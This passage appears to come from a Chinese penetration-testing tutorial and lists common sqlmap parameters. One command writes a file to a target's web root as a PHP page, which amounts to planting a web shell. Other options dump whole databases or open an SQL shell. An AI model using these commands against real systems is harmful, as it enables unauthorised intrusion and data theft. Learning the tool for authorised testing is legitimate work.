 九、一些常用的参数
移动文件：
sqlmap -u “www.a.com/1.php?id=1” --file-write=”d:/2.txt”
--file-dest=”E:/wwwroot/bihuoedu/one.php“
-------------------------------------------------------------------------
--batch 全自动
--start=开始条数 --stop=结束条数
--dump 导出数据
--dump-all 导出所有数据
--purge 清空缓存目录
--sql-shell 反弹sqlshell,类似于sql查询分析器
默认路径.sqlmap （点sqlmap）